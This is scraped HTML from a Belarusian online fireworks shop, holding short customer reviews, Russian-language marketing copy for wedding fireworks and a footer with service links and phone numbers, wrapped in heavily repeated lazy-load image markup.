src="/img/svg/icon/arrow-link2.svg" lazyload="lazy" alt=""></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript> </a></div></div></div><div class="swiper-slide"> <div class="review"> <div class="review-title"> <a href="https://petarda.by/reviews/otzyv-ot-ahmed/">Ахмед</a> <img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" src="/img/svg/smile/smile01.svg" alt=""></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></div><div class="review-content"> <div>Прекрасный магазин лучше не найти, люблю ихнюю пиротехнику.</div></div><div class="review-footer"> <small>26.09.2025</small> <a href="https://petarda.by/reviews/otzyv-ot-ahmed/"> <img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" src="/img/svg/icon/arrow-link2.svg" lazyload="lazy" alt=""></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript> </a></div></div></div><div class="swiper-slide"> <div class="review"> <div class="review-title"> <a href="https://petarda.by/reviews/otzyv-ot-evgenij/">Евгений</a> <img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" src="/img/svg/smile/smile01.svg" alt=""></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></div><div class="review-content"> <div>Прекрасный магазин очень вежливый персонал, большой выбор пиротехник.</div></div><div class="review-footer"> <small>26.09.2025</small> <a href="https://petarda.by/reviews/otzyv-ot-evgenij/"> <img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" src="/img/svg/icon/arrow-link2.svg" lazyload="lazy" alt=""></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript> </a></div></div></div><div class="swiper-slide"> <div class="review"> <div class="review-title"> <a href="https://petarda.by/reviews/otzyv-ot-kirill/">Кирилл</a> <img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" src="/img/svg/smile/smile01.svg" alt=""></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></div><div class="review-content"> <div>Здравствуйте, на данный момент вы продаете петарды если да то доставка по всей Беларуси?</div></div><div class="review-footer"> <small>19.09.2025</small> <a href="https://petarda.by/reviews/otzyv-ot-kirill/"> <img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" src="/img/svg/icon/arrow-link2.svg" lazyload="lazy" alt=""></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript> </a></div></div></div><div class="swiper-slide"> <div class="review"> <div class="review-title"> <a href="https://petarda.by/reviews/otzyv-ot-kseniya/">Ксения</a> <img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" src="/img/svg/smile/smile01.svg" alt=""></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></div><div class="review-content"> <div>Прекрасное обслуживание и отличный выбор салютов, зашли с мужем купить салют на день рождения сына, ...</div><a href="https://petarda.by/reviews/otzyv-ot-kseniya/" class="review-content-all">Посмотреть до конца...</a></div><div class="review-footer"> <small>15.09.2025</small> <a href="https://petarda.by/reviews/otzyv-ot-kseniya/"> <img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" src="/img/svg/icon/arrow-link2.svg" lazyload="lazy" alt=""></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript> </a></div></div></div><div class="swiper-slide"> <div class="review"> <div class="review-title"> <a href="https://petarda.by/reviews/otzyv-ot-arina-3/">Арина</a> <img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" src="/img/svg/smile/smile01.svg" alt=""></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></div><div class="review-content"> <div>Супер салюты</div></div><div class="review-footer"> <small>15.09.2025</small> <a href="https://petarda.by/reviews/otzyv-ot-arina-3/"> <img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" src="/img/svg/icon/arrow-link2.svg" lazyload="lazy" alt=""></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript> </a></div></div></div><div class="swiper-slide"> <div class="review"> <div class="review-title"> <a href="https://petarda.by/reviews/otzyv-ot-ira/">Ира</a> <img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" src="/img/svg/smile/smile01.svg" alt=""></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></div><div class="review-content"> <div>Класс, не зря у вас приобрели салют</div></div><div class="review-footer"> <small>05.08.2025</small> <a href="https://petarda.by/reviews/otzyv-ot-ira/"> <img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" src="/img/svg/icon/arrow-link2.svg" lazyload="lazy" alt=""></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript> </a></div></div></div><div class="swiper-slide"> <div class="review"> <div class="review-title"> <a href="https://petarda.by/reviews/otzyv-ot-inna/">Инна</a> <img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" src="/img/svg/smile/smile01.svg" alt=""></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></div><div class="review-content"> <div>Берём не впервые, каждый раз остаемся довольны!</div></div><div class="review-footer"> <small>05.08.2025</small> <a href="https://petarda.by/reviews/otzyv-ot-inna/"> <img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" src="/img/svg/icon/arrow-link2.svg" lazyload="lazy" alt=""></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript> </a></div></div></div></div><div class="flex justify-center mt-5 md:mt-10"> <a href="/reviews/" class="btn btn-border">Посмотреть все</a></div></div><div class="container-block text-block"> <p>Свадьба – главный праздник в жизни молодоженов, его хочется сделать уникальным и запоминающимся. Отличная идея для торжественного мероприятия – красивый фейерверк. Необычное пиротехническое шоу впечатлит приглашенных, станет символом счастья для новоиспеченной семьи. Яркие искры, взлетающие в вечернее небо, создадут незабываемую атмосферу.</p> <p>Предлагаем организовать важный день эффектно. Нужны декоративные составляющие для праздничного события целесообразно для создания великолепных фотографий пары на фоне ниспадающих огней.</p> <p>Можно создать тематическое мероприятие, выбрать соответствующий салют. Это может быть финальный свадебный фейерверк или пирошоу. У нас вы найдете все необходимое, чтобы украсить свадьбу: петарды, бенгальские огни, римские свечи, фонтаны холодного огня, свечи в торт, огнепады, цветной дым и многое другое. Вся пиротехника сертифицирована, характеризуется высоким качеством.</p> <p><a href="https://petarda.by/kupit-feierverk/">Стоимость салюта</a> варьируется в зависимости от его калибра, длительности пиротехнического шоу, количества зарядов, разлета шара.</p> <h2>Свадебные фейерверки</h2> <p>Салюты для свадьбы создают особую атмосферу и волшебство. Они позволяют добавить немного волшебства и романтики в этот особенный день, заставляют гостей восхищаться и создают незабываемые эмоции.<span style="font-weight: 400"> Поэтому купить фейерверк на свадьбу – отличная идея, когда без особых затрат можно устроить грандиозное шоу.</span></p> <p>В нашем интернет-магазине в Минске доступен широкий выбор различных видов салютов, которые позволят выбрать наиболее подходящие эффекты для вашего торжества. Фонтаны, залпы, римские свечи или мерцающие звезды – вы можете создать индивидуальное огненное шоу, которое отразит вашу уникальность и стиль. Выбирайте салют на свадьбу по низкой стоимости с доставкой.</p> <p>Фейерверки могут использоваться в разных моментах торжества. Например, они могут создать волшебное оформление при входе молодоженов или при первом поцелуе после заключения брака. Они могут быть ярким завершением вечера, создавая незабываемый финальный аккорд и оставляя у гостей чудесные воспоминания.</p> <p>Но помните о важности безопасности при использовании пиротехники. Обращайтесь к профессионалам, которые помогут выбрать и правильно установить салюты, а также проведут необходимые мероприятия по обеспечению безопасности. Для вашего удобства организуем фаер-шоу в музыкальном сопровождении, составим индивидуальный сценарий для вашего мероприятия, проведем торжество на высшем уровне.</p> <p>Свадебные фейерверки по доступной цене станут великолепным дополнением к вашему особенному дню, придают ему неповторимую атмосферу и оставляют незабываемые впечатления у гостей. Удивите и восхитите своих близких, создайте волшебное шоу из огненных световых эффектов и сделайте свадьбу незабываемой как для себя, так и для всех присутствующих.</p> <p>В нашем сертифицированном <a href="https://petarda.by/">интернет-магазине пиротехники</a> можно выбрать лучшие спецэффекты для свадебного события. У нас вы можете заказать салют на свадьбу в городе Минск с доставкой по РБ. Наша цена на безопасные свадебные фейерверки от проверенных производителей способна порадовать каждого покупателя.</p> <table> <tbody> <tr> <td>🔴 Продаем фейерверки:</td> <td>12 лет</td> </tr> <tr> <td>🔴 Салютов в магазине:</td> <td>более 350</td> </tr> <tr> <td>🔴 Продали салютов:</td> <td>&gt;12 300</td> </tr> <tr> <td>🔴 Доставка салютов:</td> <td>Беларусь</td> </tr> </tbody> </table></div><footer id="footer">
<div class="container-block"> <div class="footer-container"> <div class="footer-block"> <ul class="footer-list"> <li><span>Услуги от нас</span></li> <li><a href="https://petarda.by/pirotehnicheskoe-shou/">Пиротехническое шоу</a></li> <li><a href="#">Фонтаны холодного огня</a></li> <li><a href="/opt/">Опт</a></li> <li><a href="/gender-pati/">Гендер пати</a></li> <li><a href="/tyazholi-dim-svadba/">Тяжелый дым на свадьбу</a></li> <li><a href="https://petarda.by/pirotech-figury-nadpisi/">Пиротехнические фигуры и надписи</a></li> <li><a href="https://petarda.by/ognepady/">Огнепады</a></li> <li><a href="https://petarda.by/muzykalny-fejerverk/">Музыкальный фейерверк</a></li> <li><a href="https://petarda.by/vrashhaushhiesa-fontany/">Вращающиеся фонтаны</a></li> <li><a href="https://petarda.by/speceffekti/">Спецэффекты на мероприятия</a></li> <li><a href="https://petarda.by/uslugi-pirotehnika/">Услуги пиротехника</a></li> <li><a href="https://petarda.by/tihij-fejerverk/">Тихий фейерверк</a></li> <li><a href="https://petarda.by/professionalnyj-fejerverk/">Профессиональный фейерверк</a></li> </ul> <ul class="footer-list"> <li><span>Узнать больше</span></li> <li><a href="/raboty/">Наши работы</a></li> <li><a href="/reviews/">Отзывы</a></li> <li><a href="/sitemap/">Карта сайта</a></li> <li><a href="https://petarda.by/tag/akcii-i-skidki/">Акции и скидки</a></li> <li><a href="https://petarda.by/o-nas/">О нас</a></li> <li><a href="https://petarda.by/dostavka-i-oplata/">Доставка и оплата</a></li> </ul></div><div class="footer-block"> <div class="grid gap-4 mb-7 lg:mb-0"> <b class="block text-[16px] w-[100%]">Остались вопросы? А мы всегда на связи:</b> <div class="phone-block phone-big w-[100%]"> <a href="tel:+375 (29) 291-46-06" class="flex items-center font-semibold mt-2"> <img lazyload="lazy" width="21" height="21" alt="Купить салют" data-src="/img/svg/icon/mts.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" width="21" height="21" alt="Купить салют" data-src="/img/svg/icon/mts.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/mts.svg" lazyload="lazy" width="21" height="21" alt="Купить салют"></noscript></noscript> <span class="ml-2">+375 (29) 291-46-06</span> </a> <a href="tel:+375 (44) 533-23-73" class="flex items-center font-semibold mt-2"> <img lazyload="lazy" width="21" height="21" alt="Купить салют" data-src="/img/svg/icon/a1.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" 